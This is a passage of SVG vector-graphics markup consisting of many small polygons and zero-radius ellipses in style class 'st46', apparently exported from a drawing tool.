		<polygon class="st46" points="443.7,89.2 443.7,89.2 443.7,89.2 443.7,89.2 		"/>
		<polygon class="st46" points="443.9,89.7 443.9,89.7 443.9,89.7 		"/>
		<polygon class="st46" points="444,87.5 444,87.5 444,87.5 		"/>
		<polygon class="st46" points="444,87.2 444.1,87.3 444.1,87.3 444.1,87.3 		"/>
		<polygon class="st46" points="444.1,85.2 444.1,85.2 444.2,85.2 444.2,85.2 444.3,85.2 444.4,85.2 444.4,85.2 444.3,85.2 
			444.2,85.2 444.2,85.2 		"/>
		<polygon class="st46" points="444.3,87.4 444.3,87.4 444.3,87.5 444.3,87.5 444.3,87.4 		"/>
		<polygon class="st46" points="444.8,87.2 444.9,87.2 444.9,87.3 444.9,87.3 444.9,87.3 444.9,87.2 444.8,87.2 		"/>
		<polygon class="st46" points="444.8,89.7 444.8,89.8 444.8,89.7 		"/>
		<polygon class="st46" points="445,89.5 445,89.5 445,89.5 		"/>
		<polygon class="st46" points="445.3,88.1 445.3,88.1 445.3,88.2 445.3,88.2 445.3,88.2 		"/>
		<polygon class="st46" points="445.4,88.8 445.4,88.8 445.4,88.8 		"/>
		<polygon class="st46" points="445.4,88.9 445.4,88.9 445.4,88.9 		"/>
		<polygon class="st46" points="445.4,88.8 445.4,88.8 445.4,88.8 445.4,88.8 		"/>
		<polygon class="st46" points="445.4,88.1 445.4,88.1 445.4,88.1 445.4,88.1 445.4,88.1 		"/>
		<polygon class="st46" points="445.5,88.5 445.5,88.5 445.5,88.5 		"/>
		<polygon class="st46" points="445.5,88.4 445.5,88.4 445.6,88.4 445.5,88.4 		"/>
		<polygon class="st46" points="445.6,85.3 445.6,85.3 445.6,85.3 		"/>
		<polygon class="st46" points="445.6,85.1 445.7,85.1 445.6,85.1 		"/>
		<polygon class="st46" points="445.7,85 445.7,85.1 445.7,85.1 445.7,85 		"/>
		<polygon class="st46" points="445.6,82.2 445.6,82.1 445.6,82.2 445.7,82.3 445.7,82.3 		"/>
		<polygon class="st46" points="416.2,65.4 416.1,65.4 416.1,65.4 416.2,65.4 		"/>
		<polygon class="st46" points="416.1,65.5 416.2,65.5 416.2,65.5 416.3,65.5 416.2,65.5 416.1,65.5 416.1,65.6 416.1,65.6 
			416.1,65.5 		"/>
		<polygon class="st46" points="416.2,65.4 416.2,65.4 416.2,65.4 		"/>
		<polygon class="st46" points="415.8,65.2 415.8,65.2 415.8,65.2 		"/>
		<polygon class="st46" points="415.8,65 415.8,65.1 415.8,65.1 415.8,65.1 415.8,65 415.8,65 415.8,65 		"/>
		<polygon class="st46" points="415.6,64.8 415.6,64.8 415.5,64.8 415.5,64.8 415.4,64.8 415.4,64.8 415.4,64.8 415.5,64.8 		"/>
		<polygon class="st46" points="422,86.4 422,86.4 422,86.4 422,86.4 		"/>
		<polygon class="st46" points="422,86.7 422.1,86.8 422.1,86.8 422,86.8 		"/>
		<polygon class="st46" points="422.2,86.7 422.2,86.7 422.2,86.7 		"/>
		<ellipse transform="matrix(0.9822 -0.1876 0.1876 0.9822 -8.7491 80.717)" class="st46" cx="422" cy="86.6" rx="0" ry="0"/>
		<polygon class="st46" points="422,86.5 422,86.5 422,86.5 422,86.5 		"/>
		<polygon class="st46" points="436.6,89.9 436.6,90 436.6,90 436.6,89.9 436.6,89.8 436.6,89.8 		"/>
		<polygon class="st46" points="436.7,88.5 436.7,88.5 436.7,88.5 		"/>
		<polygon class="st46" points="436.7,89.2 436.7,89.2 436.7,89.2 436.7,89.2 		"/>
		<polygon class="st46" points="436.8,89.1 436.7,89.1 436.7,89 436.8,89.1 		"/>
		<polygon class="st46" points="436.9,88.5 436.9,88.5 436.9,88.5 		"/>
		<polygon class="st46" points="439.2,91.5 439.2,91.5 439.2,91.5 		"/>
		<polygon class="st46" points="439.2,91.7 439.1,91.6 439.1,91.5 439.1,91.5 439.1,91.6 439.2,91.6 439.2,91.6 		"/>
		<polygon class="st46" points="439.2,91.7 439.2,91.7 439.2,91.7 439.3,91.7 439.3,91.8 439.3,91.9 439.3,91.8 		"/>
		<polygon class="st46" points="439.3,91.9 439.3,91.9 439.3,91.9 439.4,92 439.4,92 		"/>
		<polygon class="st46" points="439.6,92.3 439.7,92.3 439.7,92.3 		"/>
		<polygon class="st46" points="439.7,92.4 439.7,92.4 439.7,92.4 		"/>
		<polygon class="st46" points="439.8,93.6 439.8,93.5 439.8,93.5 439.8,93.6 439.8,93.6 		"/>
		<polygon class="st46" points="439.9,93.7 439.8,93.6 439.8,93.6 439.8,93.7 439.9,93.7 439.9,93.7 		"/>
		<polygon class="st46" points="440,93.9 440,93.8 439.9,93.8 439.9,93.8 440,93.8 440,93.8 440,93.9 440.1,93.9 		"/>
		<polygon class="st46" points="440.1,93.9 440.2,94 440.2,94 440.2,94 		"/>
		<polygon class="st46" points="440.2,94 440.2,94.1 440.2,94.1 		"/>
		<polygon class="st46" points="440.2,94.7 440.2,94.8 440.2,94.7 440.3,94.7 440.3,94.7 		"/>
		<polygon class="st46" points="442,94.6 442,94.6 442,94.6 442,94.6 		"/>
		<polygon class="st46" points="442,94.7 442,94.7 442,94.7 		"/>
		<polygon class="st46" points="442.2,94.9 442.1,94.9 442.1,94.9 442.2,94.9 442.2,94.9 		"/>
		<polygon class="st46" points="442.3,95.2 442.3,95.2 442.3,95.2 		"/>
		<polygon class="st46" points="442.3,93.8 442.2,93.8 442.3,93.8 442.4,93.8 442.4,93.8 		"/>
		<polygon class="st46" points="442.7,93.8 442.6,93.8 442.7,93.8 442.7,93.8 442.8,93.8 		"/>
		<polygon class="st46" points="442.9,95.8 442.9,95.8 442.8,95.8 442.8,95.8 442.9,95.8 442.9,95.8 443,95.8 		"/>
		<polygon class="st46" points="443.1,95.9 443,95.8 443,95.8 443,95.8 443.1,95.8 443.2,95.8 443.2,95.7 443.2,95.7 443.2,95.8 		
			"/>
		<polygon class="st46" points="443.3,95.7 443.3,95.7 443.3,95.7 443.4,95.7 443.4,95.7 443.4,95.7 		"/>
		<polygon class="st46" points="443.5,95.7 443.5,95.7 443.5,95.7 443.5,95.7 443.5,95.6 443.6,95.5 443.6,95.6 		"/>
		<polygon class="st46" points="443.7,95.2 443.7,95.3 443.7,95.3 443.8,95.2 443.8,95.2 443.8,95.2 		"/>
		<polygon class="st46" points="443.9,95.2 443.8,95.2 443.9,95.2 443.9,95.2 		"/>
		<polygon class="st46" points="444,95.2 444,95.2 444,95.2 		"/>
		<polygon class="st46" points="444.1,95.1 444.1,95.1 444.1,95.1 		"/>
		<polygon class="st46" points="444.2,95 444.2,95.1 444.2,95.1 444.2,95.1 444.2,95 444.3,95 		"/>
		<polygon class="st46" points="444.4,95 444.4,95 444.4,94.9 444.4,94.9 444.4,94.9 		"/>
		<polygon class="st46" points="444.4,94.8 444.4,94.8 444.4,94.8 		"/>
		<polygon class="st46" points="443,88.8 443,88.8 443,88.8 443,88.8 443,88.8 443,88.8 443.1,88.8 		"/>
		<polygon class="st46" points="443.2,88.8 443.2,88.9 443.2,88.9 		"/>
		<polygon class="st46" points="443.3,88.9 443.3,88.9 443.3,88.9 443.3,88.9 443.3,88.9 443.3,88.9 		"/>
		<polygon class="st46" points="443.4,89 443.4,89 443.4,89 443.4,89 		"/>
		<polygon class="st46" points="443.5,89 443.5,89 443.5,89 		"/>
		<polygon class="st46" points="443.6,89.1 443.6,89.1 443.6,89.2 443.6,89.2 443.6,89.1 		"/>
		<polygon class="st46" points="443.6,89.5 443.7,89.5 443.7,89.5 		"/>
		<polygon class="st46" points="444,89.7 444,89.7 444,89.7 444.1,89.7 		"/>
		<polygon class="st46" points="444.1,87.5 444.1,87.6 444.1,87.6 444.1,87.5 444.1,87.5 444.1,87.4 444.1,87.3 444.1,87.3 
			444.1,87.3 444.2,87.3 444.2,87.4 444.3,87.4 444.3,87.4 444.3,87.4 444.2,87.4 444.2,87.4 		"/>
		<polygon class="st46" points="444.8,89.8 444.8,89.8 444.8,89.8 444.8,89.8 		"/>
		<polygon class="st46" points="445,89.7 445,89.7 445,89.7 		"/>
		<polygon class="st46" points="445.1,89.5 445.1,89.4 445.1,89.4 445.2,89.4 445.2,89.5 		"/>
		<polygon class="st46" points="445.3,89.2 445.3,89.3 445.3,89.3 445.3,89.2 445.4,89.2 445.4,89.2 		"/>
		<polygon class="st46" points="445.4,89.1 445.4,89.1 445.4,89.1 445.4,89 445.4,89 445.4,89 		"/>
		<polygon class="st46" points="445.5,88.6 445.5,88.7 445.4,88.7 445.5,88.7 445.4,88.6 445.5,88.6 445.5,88.6 		"/>
		<polygon class="st46" points="445.7,85.2 445.7,85.1 445.6,85.1 445.6,85.1 445.6,85.1 445.7,85.1 445.7,85.2 		"/>
		<polygon class="st46" points="445.8,84.9 445.8,84.9 445.8,84.9 		"/>
		<polygon class="st46" points="445.8,84.8 445.8,84.8 445.8,84.9 		"/>
		<polygon class="st46" points="445.9,84.9 445.9,84.9 445.9,84.9 		"/>
		<polygon class="st46" points="446,82.7 446,82.7 446,82.7 		"/>
		<polygon class="st46" points="446,84.9 446,84.9 446,84.9 		"/>
		<polygon class="st46" points="446,85 446,84.9 446,84.9 446,85 446,85 		"/>
		<polygon class="st46" points="446.1,85 446.1,85 446.2,85.1 446.2,85.1 		"/>
		<polygon class="st46" points="446.2,85.1 446.2,85.1 446.2,85.1 446.3,85.1 446.3,85.2 		"/>
		<polygon class="st46" points="446.3,85.2 446.3,85.2 446.3,85.2 446.4,85.3 446.4,85.3 		"/>
		<polygon class="st46" points="446.5,85.3 446.4,85.3 446.5,85.3 446.5,85.3 446.6,85.4 446.6,85.4 		"/>
		<polygon class="st46" points="446.7,83.1 446.7,83.1 446.7,83.1 		"/>
		<polygon class="st46" points="446.7,85.4 446.7,85.4 446.7,85.4 		"/>
		<polygon class="st46" points="446.8,85.3 446.7,85.3 446.7,85.3 446.8,85.3 		"/>
		<polygon class="st46" points="446.9,85.2 446.9,85.2 447,85.2 		"/>
		<polygon class="st46" points="446.9,83.3 446.9,83.3 446.9,83.3 		"/>
		<polygon class="st46" points="447,85.4 447,85.4 447,85.4 		"/>
		<polygon class="st46" points="447,85.4 447.1,85.4 447.1,85.5 		"/>
		<polygon class="st46" points="447.1,85.4 447.1,85.4 447.1,85.4 447.2,85.4 		"/>
		<polygon class="st46" points="447.2,85.4 447.2,85.3 447.2,85.3 447.2,85.3 		"/>
		<polygon class="st46" points="447.4,85.4 447.4,85.4 447.3,85.4 447.3,85.4 447.3,85.4 447.4,85.4 447.5,85.4 447.5,85.4 		"/>
		<polygon class="st46" points="447.3,83.8 447.4,83.8 447.4,83.8 		"/>
		<polygon class="st46" points="447.9,85.5 447.8,85.5 447.8,85.5 447.8,85.6 447.7,85.5 447.7,85.5 447.7,85.5 447.8,85.5 
			447.8,85.5 		"/>
		<polygon class="st46" points="448.1,84.9 448.1,85 448.1,85 448.1,84.9 		"/>
		<polygon class="st46" points="448.1,84.9 448.1,84.9 448.1,84.9 448.1,84.9 		"/>
		<polygon class="st46" points="448,84.6 448,84.6 448,84.6 		"/>
		<polygon class="st46" points="448,85.1 448,85.1 448,85 448,85 		"/>
		<polygon class="st46" points="448,85.3 448,85.3 448,85.3 		"/>
		<polygon class="st46" points="448,85.2 448,85.2 448,85.2 		"/>
		<polygon class="st46" points="447.9,85.1 447.9,85 447.9,85 		"/>
		<polygon class="st46" points="447.9,85.4 447.9,85.3 448,85.4 447.9,85.4 447.9,85.4 		"/>
		<polygon class="st46" points="447.8,85.6 447.8,85.6 447.8,85.6 		"/>
		<polygon class="st46" points="447.7,84.5 447.7,84.5 447.7,84.5 		"/>
		<polygon class="st46" points="447.5,84.3 447.4,84.2 447.4,84.2 447.4,84.1 447.4,84 447.4,84 447.4,84 447.4,84 447.4,84.1 
			447.4,84.2 447.5,84.3 447.5,84.3 		"/>
		<polygon class="st46" points="447.4,83.8 447.4,83.9 447.4,83.9 447.4,83.9 447.4,83.9 		"/>
		<polygon class="st46" points="447.4,83.9 447.5,84 447.4,84 447.4,84 		"/>
		<polygon class="st46" points="447.6,83.9 447.6,83.8 447.5,83.8 447.4,83.8 447.5,83.8 447.5,83.8 447.6,83.8 447.6,83.8 		"/>
		<polygon class="st46" points="447.6,85.5 447.5,85.5 447.6,85.5 447.6,85.5 447.7,85.5 447.7,85.5 		"/>
		<polygon class="st46" points="447.7,85.7 447.7,85.7 447.7,85.7 		"/>
		<polygon class="st46" points="447.8,85.8 447.8,85.8 447.8,85.8 447.7,85.7 447.8,85.8 447.9,85.8 447.9,85.9 448,85.9 448,85.9 
					"/>
		<polygon class="st46" points="448,86 448,86 448,86 		"/>
		<polygon class="st46" points="448.1,86.1 448.1,86.2 448.1,86.2 		"/>
		<polygon class="st46" points="448.6,86.6 448.6,86.6 448.6,86.6 		"/>
		<polygon class="st46" points="448.9,86.7 449,86.7 449,86.7 448.9,86.7 448.9,86.7 		"/>
		<polygon class="st46" points="448.9,86.7 448.9,86.7 448.8,86.7 448.8,86.7 		"/>
		<polygon class="st46" points="448.8,86.6 448.8,86.6 448.7,86.6 448.7,86.6 		"/>
		<polygon class="st46" points="448.7,86.5 448.7,86.5 448.7,86.5 		"/>
		<polygon class="st46" points="448.5,86.6 448.5,86.6 448.5,86.6 		"/>
		<polygon class="st46" points="448.3,86.4 448.3,86.4 448.2,86.3 448.2,86.3 		"/>
		<polygon class="st46" points="448.2,86.3 448.2,86.2 448.3,86.2 		"/>
		<polygon class="st46" points="448.1,84.8 448.1,84.7 448.1,84.7 448.1,84.8 		"/>
		<polygon class="st46" points="448.1,84.7 448.1,84.7 448.1,84.7 448.1,84.7 		"/>
		<polygon class="st46" points="448,84.5 448,84.5 447.9,84.5 447.9,84.5 447.9,84.5 		"/>
		<polygon class="st46" points="447.8,84.5 447.8,84.5 447.8,84.5 447.7,84.5 447.7,84.5 		"/>
		<polygon class="st46" points="447.7,84.5 447.7,84.5 447.7,84.4 447.7,84.4 		"/>
		<polygon class="st46" points="447.7,84.4 447.7,84.3 447.7,84.4 		"/>
		<polygon class="st46" points="447.6,83.7 447.6,83.7 447.6,83.7 		"/>
		<polygon class="st46" points="447.6,83.7 447.6,83.7 447.5,83.7 447.6,83.7 		"/>
		<polygon class="st46" points="447.5,83.6 447.5,83.6 447.5,83.6 		"/>
		<polygon class="st46" points="447.5,83.6 447.4,83.6 447.4,83.7 447.4,83.7 447.4,83.6 		"/>
		<polygon class="st46" points="447.1,83.6 447.2,83.7 447.2,83.7 447.3,83.7 447.3,83.7 447.4,83.7 447.3,83.7 447.2,83.7 
			447.2,83.7 447.2,83.7 447.1,83.6 447.1,83.5 		"/>
		<polygon class="st46" points="447,83.5 447,83.5 447,83.5 447,83.5 		"/>
		<polygon class="st46" points="446.9,83.5 447,83.5 446.9,83.4 446.9,83.4 446.9,83.3 446.9,83.4 		"/>
		<polygon class="st46" points="446.9,83.2 446.9,83.2 446.9,83.2 		"/>
		<polygon class="st46" points="446.7,83.1 446.7,83.1 446.7,83.1 446.7,83.1 		"/>
		<polygon class="st46" points="446.6,83 446.6,83 446.6,83 446.5,83 446.5,83 		"/>
		<polygon class="st46" points="446.3,82.9 446.4,83 446.4,83 446.3,82.9 446.3,82.9 		"/>
		<polygon class="st46" points="446.2,82.8 446.2,82.8 446.2,82.8 446.1,82.8 446.1,82.8 		"/>
		<polygon class="st46" points="445.9,82.6 445.9,82.6 445.9,82.6 445.9,82.6 		"/>
		<polygon class="st46" points="445.8,82.4 445.8,82.4 445.8,82.4 445.8,82.5 445.9,82.5 445.9,82.5 445.9,82.5 445.8,82.5 
			445.8,82.4 445.7,82.4 445.7,82.4 445.7,82.4 		"/>
		<polygon class="st46" points="445.5,79 445.5,79 445.5,79 445.6,79 445.5,79 		"/>
		<polygon class="st46" points="445.7,79.3 445.7,79.3 445.6,79.3 445.7,79.3 445.7,79.4 445.7,79.4 		"/>
		<polygon class="st46" points="445.9,79.4 446,79.5 446,79.5 446,79.5 		"/>
		<polygon class="st46" points="446,79.5 446.1,79.6 446.1,79.6 		"/>
		<polygon class="st46" points="446.9,74.5 447,74.5 447,74.6 447,74.5 		"/>
		<polygon class="st46" points="447,74.6 447,74.6 447.1,74.6 447.1,74.6 447.1,74.6 		"/>
		<polygon class="st46" points="447.3,74.6 447.3,74.6 447.3,74.6 		"/>
		<ellipse transform="matrix(0.552 -0.8339 0.8339 0.552 134.4746 409.3973)" class="st46" cx="448.2" cy="79.6" rx="0" ry="0"/>
		<polygon class="st46" points="448.3,79.4 448.3,79.4 448.3,79.4 		"/>
		<polygon class="st46" points="448.5,79.3 448.4,79.3 448.4,79.4 448.4,79.4 448.4,79.4 448.4,79.4 448.4,79.3 448.5,79.3 
			448.6,79.2 448.6,79.3 		"/>
		<polygon class="st46" points="448.6,79.2 448.6,79.2 448.6,79.2 448.6,79.2 		"/>
		<polygon class="st46" points="448.8,78.8 448.7,78.9 448.8,78.9 448.7,79 448.8,78.9 448.8,78.9 448.7,78.8 448.8,78.8 
			448.7,78.7 448.8,78.8 448.8,78.7 448.8,78.8 448.7,78.7 		"/>
		<polygon class="st46" points="448.8,78.7 448.8,78.7 448.9,78.7 		"/>
		<polygon class="st46" points="449,78.8 449,78.8 449,78.8 		"/>
		<polygon class="st46" points="449.3,78.7 449.3,78.7 449.3,78.6 449.4,78.6 449.3,78.6 		"/>
		<polygon class="st46" points="449.4,78.6 449.4,78.6 449.4,78.6 		"/>
		<polygon class="st46" points="449.4,78.8 449.4,78.8 449.4,78.8 		"/>
		<polygon class="st46" points="449.3,75.5 449.3,75.4 449.3,75.5 		"/>
		<polygon class="st46" points="449.3,78.9 449.2,78.9 449.2,78.9 449.3,78.9 		"/>
		<polygon class="st46" points="449.3,75.5 449.3,75.5 449.3,75.5 		"/>
		<polygon class="st46" points="449.4,78.9 449.4,78.9 449.4,78.9 449.5,78.9 449.5,78.9 449.5,78.9 		"/>
		<polygon class="st46" points="449.5,78.9 449.5,78.9 449.5,78.8 449.5,78.8 449.5,78.8 449.5,78.9 		"/>
		<polygon class="st46" points="449.6,78.6 449.5,78.6 449.5,78.6 449.5,78.6 449.6,78.6 449.6,78.6 449.6,78.6 		"/>
		<polygon class="st46" points="450.1,75.7 450.1,75.7 450.1,75.7 		"/>
		<polygon class="st46" points="450.3,76.1 450.3,76.1 450.3,76.2 450.3,76.2 450.3,76.1 		"/>
		<polygon class="st46" points="450.3,78 450.3,78 450.3,77.9 450.2,77.9 450.2,77.8 450.2,77.9 450.3,77.9 450.3,78 		"/>
		<polygon class="st46" points="449.8,78.2 449.8,78.3 449.9,78.4 449.9,78.4 449.8,78.3 449.8,78.2 449.8,78.2 449.8,78.2 		"/>
		<polygon class="st46" points="449.7,77.1 449.6,77.1 449.6,77.1 449.6,77.1 		"/>
		<polygon class="st46" points="449.8,78.4 449.8,78.4 449.8,78.4 		"/>
		<polygon class="st46" points="450.1,77.6 450.1,77.7 450.1,77.7 450.1,77.6 		"/>
		<polygon class="st46" points="450.1,78.2 450.1,78.2 450.1,78.2 450.1,78.2 		"/>
		<polygon class="st46" points="450.2,78.3 450.2,78.3 450.2,78.3 		"/>
		<polygon class="st46" points="450.2,75.9 450.2,75.9 450.2,76 450.2,76 		"/>
		<polygon class="st46" points="450.2,75.6 450.2,75.6 450.2,75.6 		"/>
		<polygon class="st46" points="450.2,75.7 450.2,75.7 450.2,75.7 		"/>
		<polygon class="st46" points="450.1,77.1 450.1,77.1 450.1,77.1 450.1,77.1 		"/>
		<polygon class="st46" points="449.9,76.9 449.8,76.8 449.8,76.9 449.8,76.9 449.8,76.9 449.8,76.8 449.9,76.9 450,76.9 		"/>
		<polygon class="st46" points="449.9,77.4 449.9,77.4 449.9,77.3 449.9,77.4 		"/>
		<polygon class="st46" points="449.8,78.4 449.8,78.4 449.8,78.4 		"/>
		<polygon class="st46" points="449.8,78.1 449.8,78.1 449.9,78.1 449.9,78.1 449.9,78.1 		"/>
		<polygon class="st46" points="450,78.2 450,78.2 450,78.2 		"/>
		<polygon class="st46" points="450.1,78.3 450.1,78.3 450.1,78.3 450.1,78.3 		"/>
		<polygon class="st46" points="450.3,78.4 450.3,78.4 450.2,78.4 450.2,78.3 450.2,78.4 450.2,78.3 450.2,78.3 		"/>
		<polygon class="st46" points="450.3,78.1 450.3,78.1 450.3,78.1 		"/>
		<polygon class="st46" points="450.3,78.1 450.3,78.1 450.3,78.1 		"/>
		<polygon class="st46" points="450.3,77.2 450.4,77.2 450.4,77.2 		"/>
		<polygon class="st46" points="450.4,76.5 450.4,76.5 450.4,76.5 		"/>
		<polygon class="st46" points="450.4,77 450.4,77 450.4,77 		"/>
		<polygon class="st46" points="450.4,76.8 450.4,76.8 450.4,76.7 450.4,76.7 		"/>
		<polygon class="st46" points="450.4,76.4 450.4,76.4 450.4,76.4 		"/>
		<polygon class="st46" points="450.4,77.2 450.4,77.1 450.4,77.2 		"/>
		<polygon class="st46" points="450.4,77 450.4,77 450.4,77 		"/>
		<polygon class="st46" points="450.4,76.9 450.4,76.9 450.4,76.9 		"/>
		<polygon class="st46" points="450.4,76.6 450.4,76.7 450.4,76.6 450.4,76.6 450.4,76.6 450.4,76.6 		"/>
		<polygon class="st46" points="450.4,76.5 450.4,76.4 450.4,76.4 		"/>
		<polygon class="st46" points="450.4,76.4 450.4,76.3 450.4,76.3 450.4,76.3 		"/>
		<ellipse transform="matrix(0.7809 -0.6247 0.6247 0.7809 51.0618 298.0297)" class="st46" cx="450.3" cy="76.2" rx="0" ry="0"/>
		<polygon class="st46" points="450.3,76.1 450.3,76 450.2,76 450.3,76 		"/>
		<polygon class="st46" points="450.2,75.6 450.2,75.6 450.2,75.6 450.2,75.5 		"/>
		<polygon class="st46" points="450.1,75.4 450.2,75.5 450.2,75.5 450.1,75.4 450.1,75.4 450,75.4 		"/>
		<polygon class="st46" points="450,75.4 450,75.4 450,75.3 450,75.3 450,75.3 		"/>
		<polygon class="st46" points="449.9,75.2 450,75.2 450,75.2 449.9,75.2 449.8,75.2 449.9,75.2 		"/>
		<polygon class="st46" points="449.8,75.2 449.8,75.2 449.8,75.2 		"/>
		<polygon class="st46" points="449.7,75.2 449.7,75.2 449.7,75.2 		"/>
		<polygon class="st46" points="449.5,75.3 449.5,75.3 449.5,75.3 		"/>
		<polygon class="st46" points="449.3,75.4 449.3,75.4 449.3,75.4 		"/>
		<polygon class="st46" points="448.7,75.5 448.8,75.5 448.8,75.5 448.9,75.5 449,75.6 449.1,75.5 449.1,75.5 449.2,75.5 
			449.2,75.5 449.2,75.5 449.1,75.6 449.1,75.6 449,75.6 448.9,75.6 448.8,75.5 448.7,75.5 448.7,75.5 		"/>
		<polygon class="st46" points="448.6,75.6 448.6,75.6 448.6,75.5 448.6,75.5 		"/>
		<polygon class="st46" points="448.5,75.4 448.5,75.4 448.5,75.4 		"/>
		<polygon class="st46" points="448.4,75.4 448.5,75.4 448.4,75.4 448.4,75.4 448.4,75.3 		"/>
		<polygon class="st46" points="448.2,75.1 448.3,75.2 448.3,75.2 448.3,75.2 448.2,75.1 448.2,75.1 448.2,75.1 		"/>
		<polygon class="st46" points="448.1,75.1 448.1,75.1 448.1,75.1 		"/>
		<polygon class="st46" points="448.1,75.1 448.1,75.1 448.1,75 448,74.9 448.1,74.9 		"/>
		<polygon class="st46" points="447.9,74.9 447.9,74.9 447.8,74.9 447.8,74.9 		"/>
		<polygon class="st46" points="447.6,74.8 447.7,74.8 447.7,74.8 447.8,74.9 447.7,74.9 447.7,74.8 447.6,74.8 447.5,74.7 		"/>
		<polygon class="st46" points="447.8,65.7 447.8,65.7 447.8,65.7 		"/>
		<polygon class="st46" points="447.8,65.6 447.8,65.6 447.8,65.6 447.9,65.6 447.9,65.6 		"/>
		<polygon class="st46" points="447.9,65.6 447.8,65.5 447.9,65.6 		"/>
		<polygon class="st46" points="448.3,65.2 448.4,65.3 448.4,65.3 448.3,65.2 		"/>
		<polygon class="st46" points="448.4,65.4 448.4,65.4 448.4,65.4 448.4,65.4 		"/>
		<polygon class="st46" points="448.4,65.4 448.5,65.4 448.5,65.4 		"/>
		<polygon class="st46" points="448.5,65.4 448.5,65.3 448.4,65.3 448.4,65.3 448.4,65.3 448.5,65.3 448.5,65.4 		"/>
		<polygon class="st46" points="450.1,65.7 450.1,65.7 450.1,65.7 		"/>
		<polygon class="st46" points="450.4,65.9 450.3,65.8 450.3,65.8 450.4,65.8 		"/>
		<polygon class="st46" points="450.3,65.8 450.2,65.7 450.3,65.8 		"/>
		<polygon class="st46" points="450,65.6 450,65.6 450,65.6 450,65.6 		"/>
		<polygon class="st46" points="449.9,65.6 449.9,65.6 449.9,65.6 449.8,65.5 449.8,65.5 		"/>
		<polygon class="st46" points="449.8,65.5 449.8,65.5 449.7,65.5 449.7,65.5 449.7,65.5 		"/>
		<polygon class="st46" points="449.6,65.5 449.6,65.5 449.6,65.5 		"/>
		<polygon class="st46" points="449.5,65.4 449.4,65.4 449.4,65.3 449.4,65.3 		"/>
		<polygon class="st46" points="449.4,65.3 449.4,65.3 449.3,65.3 449.3,65.3 		"/>
		<polygon class="st46" points="449.1,65.1 449.2,65.2 449.2,65.2 449.1,65.2 449,65.1 		"/>
		<polygon class="st46" points="448.8,65.1 448.8,65.2 448.7,65.2 448.8,65.2 		"/>
		<polygon class="st46" points="448.6,65.2 448.7,65.2 448.6,65.2 448.6,65.2 448.5,65.2 448.6,65.2 		"/>
		<polygon class="st46" points="448.5,65.2 448.5,65.2 448.5,65.2 448.5,65.2 448.4,65.2 448.4,65.2 		"/>
		<polygon class="st46" points="448.3,65.4 448.3,65.4 448.3,65.4 		"/>
		<polygon class="st46" points="448,65.4 448,65.4 448.1,65.4 448.2,65.4 448.1,65.4 448.1,65.4 448,65.4 447.9,65.4 447.9,65.4 		
			"/>
		<polygon class="st46" points="447.8,65.4 447.8,65.5 447.8,65.5 		"/>
		<polygon class="st46" points="447.7,65.6 447.8,65.6 447.7,65.6 		"/>
		<polygon class="st46" points="447.7,65.7 447.8,65.8 447.8,65.8 447.8,65.9 447.8,65.9 447.8,65.8 447.7,65.8 		"/>
		<polygon class="st46" points="445.7,65.7 445.9,65.8 445.7,65.8 445.6,65.8 		"/>
		<polygon class="st46" points="421.1,65.6 421.3,65.6 421.3,65.6 421.3,65.6 421.4,65.6 421.3,65.6 421.1,65.6 421.1,65.6 		"/>
		<polygon class="st46" points="415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 		"/>
		<polygon class="st46" points="411.8,78.3 411.8,78.3 411.8,78.2 411.8,78.2 411.8,78.3 		"/>
		<polygon class="st46" points="411.6,78.1 411.6,78.1 411.6,78.1 411.6,78.1 411.5,78.1 		"/>
		<polygon class="st46" points="411.4,78 411.5,78.1 411.5,78.1 411.4,78 411.4,78 411.4,78 		"/>
		<polygon class="st46" points="411.3,78 411.3,78 411.3,78 		"/>
		<polygon class="st46" points="411.3,78 411.2,78 411.2,78 		"/>
		<polygon class="st46" points="411.1,77.9 411.1,78 411,77.9 411,77.9 411,77.9 		"/>
		<polygon class="st46" points="410.9,77.9 410.9,77.9 410.9,77.9 410.9,77.9 		"/>
		<polygon class="st46" points="410.7,77.9 410.7,77.9 410.7,77.9 410.7,77.9 		"/>
		<polygon class="st46" points="410.4,77.8 410.4,77.8 410.4,77.8 410.4,77.8 		"/>
		<polygon class="st46" points="410.2,77.8 410.2,77.8 410.2,77.8 410.2,77.8 		"/>
		<polygon class="st46" points="410.1,77.8 410.1,77.8 410.1,77.8 		"/>
		<polygon class="st46" points="408.9,75.8 408.9,75.7 408.9,75.7 408.9,75.8 		"/>
		<polygon class="st46" points="408.9,75.7 408.9,75.7 408.9,75.7 		"/>
		<ellipse transform="matrix(0.8779 -0.4789 0.4789 0.8779 13.7393 205.0569)" class="st46" cx="409" cy="75.6" rx="0" ry="0"/>
		<polygon class="st46" points="409.2,75.5 409.2,75.5 409.2,75.5 		"/>
		<ellipse transform="matrix(0.3624 -0.932 0.932 0.3624 191.0261 429.5287)" class="st46" cx="409.5" cy="75.1" rx="0" ry="0"/>
		<polygon class="st46" points="409.5,74.9 409.4,75 409.4,74.9 409.5,74.9 		"/>
		<polygon class="st46" points="409.4,74.9 409.3,74.9 409.4,74.9 409.4,74.9 		"/>
		<polygon class="st46" points="409.4,75 409.4,75.1 409.4,75.1 409.4,75.1 409.4,75.1 		"/>
		<polygon class="st46" points="409.4,74.9 409.5,74.9 409.5,74.9 		"/>
		<polygon class="st46" points="409.5,74.7 409.4,74.8 409.4,74.8 409.4,74.8 409.5,74.7 		"/>
		<polygon class="st46" points="409.4,74.8 409.3,74.8 409.3,74.8 409.4,74.8 		"/>
		<polygon class="st46" points="409.4,75.5 409.4,75.5 409.4,75.5 409.4,75.5 409.3,75.5 409.3,75.5 409.3,75.5 409.3,75.5 		"/>
		<polygon class="st46" points="409.5,75.4 409.5,75.4 409.5,75.3 409.5,75.2 409.5,75.2 409.5,75.3 409.5,75.4 		"/>
		<polygon class="st46" points="409.5,74.7 409.5,74.7 409.5,74.6 409.5,74.6 409.5,74.6 		"/>
		<polygon class="st46" points="409.5,74.6 409.5,74.5 409.5,74.5 		"/>
		<polygon class="st46" points="409.4,74.5 409.4,74.5 409.3,74.5 409.4,74.5 		"/>
		<polygon class="st46" points="409.3,74.5 409.3,74.5 409.3,74.5 409.3,74.5 		"/>
		<polygon class="st46" points="409.1,74.4 409.1,74.5 409.1,74.5 409.1,74.4 409,74.4 		"/>
		<polygon class="st46" points="409.1,75.5 409.1,75.5 409.1,75.5 		"/>
		<polygon class="st46" points="409.1,75.5 409.1,75.6 409,75.6 		"/>
		<polygon class="st46" points="408.9,74.4 408.9,74.4 408.9,74.4 		"/>
